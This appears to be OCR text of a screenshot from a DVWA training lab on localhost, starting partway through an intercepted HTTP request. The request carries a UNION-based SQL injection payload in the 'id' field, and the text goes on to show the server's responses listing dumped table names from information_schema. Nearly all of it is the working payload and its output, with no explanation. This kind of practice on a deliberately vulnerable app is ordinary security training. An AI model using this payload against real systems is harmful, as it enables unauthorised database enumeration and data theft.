 11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/DVWA/vulnerabilities/sqli/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=r32goaltplro0os18slb7vffm9; security=
medium
21 Connection: keep-alive
22
23 id=1 OR 1=1 UNION SELECT null,table_name FROM
information_schema.tables#&Submit=Submit
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT null,table_name
FROM information_schema.tables#<br />
First name: <br />
Surname: FILES
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT null,table_name
FROM information_schema.tables#<br />
First name: <br />
Surname: GLOBAL_STATUS
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT null,table_name
FROM information_schema.tables#<br />
First name: <br />
Surname: GLOBAL_VARIABLES
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT null,table_name
FROM information_schema.tables#<br />
First name: <br />
Surname: KEYWORDS
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT null,table_name
FROM information_schema.tables#<br />
First name: <br />
Surname: KEY_CACHES